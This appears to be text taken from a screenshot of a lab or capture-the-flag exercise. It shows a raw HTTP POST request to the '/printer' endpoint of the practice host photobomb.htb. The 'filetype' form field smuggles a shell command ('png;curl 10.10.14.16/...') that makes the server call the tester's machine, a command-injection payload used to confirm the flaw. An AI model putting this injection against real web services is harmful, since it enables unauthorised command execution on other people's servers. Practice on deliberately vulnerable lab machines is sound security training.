 1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg&filetype=png;curl 10.10.14.16/CommandInjectionConfiremed&dimensions=3000x2000